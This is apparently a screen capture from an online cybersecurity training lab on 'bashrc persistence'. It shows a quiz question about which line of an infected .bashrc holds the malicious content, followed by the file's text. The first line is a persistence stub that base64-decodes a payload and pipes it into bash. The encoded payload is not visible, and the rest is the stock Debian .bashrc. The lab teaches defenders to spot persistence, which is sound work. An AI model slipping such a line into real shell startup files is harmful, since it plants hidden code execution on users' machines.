 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit
4
Question
Correct
What line number does the malicious content begin on?
1
Next →
Show briefing
5
6
7
Infected Host
Connected
Clipboard
New window
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
linux@bashrc-persistence:~$ kill .bashrc
-bash: kill: .bashrc: arguments must be process or job IDs
linux@bashrc-persistence:~$ cat .bashrc
a=$(echo | base64 -d); echo $a | bash
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)